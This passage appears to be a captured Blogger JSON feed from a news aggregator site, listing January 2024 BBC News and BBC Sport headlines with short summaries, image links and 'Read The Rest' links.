Spain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c68d1dc61fa\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/belgium-qualify-for-olympics-for-first.html","title":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-580558698334232868"},"published":{"$t":"2024-01-17T10:51:00.001-08:00"},"updated":{"$t":"2024-01-17T10:51:39.453-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/86C9\/production\/_132350543_gettyimages-156023328.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDanny Meyers struggled to deal with retirement as a player but building an ice rink in his home town has given him renewed purpose.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8e1980cb6fc8e114a04576ded668f3a46c78dc\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/danny-meyers-how-building-ice-rink-led.html","title":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6516498463135512589"},"published":{"$t":"2024-01-16T12:51:00.001-08:00"},"updated":{"$t":"2024-01-16T12:51:56.684-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/BCD8\/production\/_132344384_bbc-sport-index-imagery-2-split-images-gradient-3a6ba1dc-98e9-43f4-8966-aa230aff3ffb.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe PFL announces the first champion versus champion card since acquiring Bellator will be on 24 February in Saudi Arabia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8a139d83638aef1eb74830898275a2e02e3ec012079360d561e2c7\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/mma-bellator-champions-to-fight-pfl.html","title":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2989700399501479511"},"published":{"$t":"2024-01-16T11:11:00.001-08:00"},"updated":{"$t":"2024-01-16T11:11:49.299-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Two British brothers banned from Switzerland for museum heist"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/3E26\/production\/_132301951_screenshot2024-01-14164529.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Metropolitan Police issue mugshots of the Ahearne brothers following their sentencing.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ac2f70daa4c3cc5d86ffaaa6279da10\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/two-british-brothers-banned-from.html","title":"Two British brothers banned from Switzerland for museum heist"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2292541440019556622"},"published":{"$t":"2024-01-16T11:00:00.003-08:00"},"updated":{"$t":"2024-01-16T11:00:45.325-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/m.files.bbci.co.uk\/modules\/bbc-morph-sport-seo-meta\/1.23.3\/images\/bbc-sport-logo.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EWatch live coverage of Bristol City v West Ham and follow text and radio commentary from four other FA Cup third-round replays.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8b13938328c1ed10b15e38848277f5a5637fd7150895\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/fa-cup-replays-watch-bristol-city-v.html","title":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110016205537447025864_1768483825484&_=1768483825485
body_size: 6542
content:
// API callback
jQuery1110016205537447025864_1768483825484({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7712999331226239167"},"published":{"$t":"2024-01-25T10:51:00.001-08:00"},"updated":{"$t":"2024-01-25T10:51:41.445-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/cpsprodpb\/1757D\/production\/_132431659_p0h75j6k.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EManchester City manager Pep Guardiola says Aleksander Ceferin should \"respect the procedure\" in response to the Uefa president's comments regarding City's Financial Fair Play charges.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad860cca8068c8f61da45035c7d860f2a26a78db13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/guardiola-tells-ceferin-to-respect.html","title":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2798983911344878655"},"published":{"$t":"2024-01-24T11:02:00.001-08:00"},"updated":{"$t":"2024-01-24T11:02:41.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Harry and Meghan attend Bob Marley film premiere in Jamaica"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/143C1\/production\/_132418828_gettyimages-1957000791.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de379fb44ffd0c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/harry-and-meghan-attend-bob-marley-film.html","title":"Harry and Meghan attend Bob Marley film premiere in Jamaica"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1544038574198778349"},"published":{"$t":"2024-01-24T10:51:00.001-08:00"},"updated":{"$t":"2024-01-24T10:51:35.961-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Billionaire Lewis pleads guilty to insider trading"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/83B3\/production\/_115651733_breaking-large-promo-nc.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOne of the UK's richest people admitted his role in a scheme which netted millions.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ad2f152a65d37898a39eea4627ddd11069363\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/billionaire-lewis-pleads-guilty-to.html","title":"Billionaire Lewis pleads guilty to insider trading"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1090056402353871385"},"published":{"$t":"2024-01-23T10:52:00.007-08:00"},"updated":{"$t":"2024-01-23T10:52:18.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Newcastle reject £12.8m Bayern bid for Trippier"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/178F5\/production\/_132410569_gettyimages-1934767731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENewcastle United turn down a 15m euro (£12.8m) offer from Bayern Munich for right-back Kieran Trippier.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad81158a9265c6ee13ea0a61d8d96afaa56e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/newcastle-reject-128m-bayern-bid-for.html","title":"Newcastle reject £12.8m Bayern bid for Trippier"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8896969911051150637"},"published":{"$t":"2024-01-23T10:52:00.005-08:00"},"updated":{"$t":"2024-01-23T10:52:17.173-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/C0F9\/production\/_132410494_gettyimages-1163495731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESir Dave Brailsford remains \"the Godfather\" of Ineos Grenadiers despite stepping aside as team principal says new boss John Allert.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8403868a6ec9e550f30469dfdd6bf2ab\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sir-dave-brailsford-remains-godfather.html","title":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1269306377652343459"},"published":{"$t":"2024-01-23T10:52:00.003-08:00"},"updated":{"$t":"2024-01-23T10:52:16.501-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Foakes back in England side for first India Test"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/C576\/production\/_132405505_benfoakes.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEngland wicketkeeper Ben Foakes will return to the side for the first Test against India in Hyderabad, captain Ben Stokes has confirmed.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded761fba1\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/foakes-back-in-england-side-for-first.html","title":"Foakes back in England side for first India Test"}],"author":[{"name":{"$t":"Team 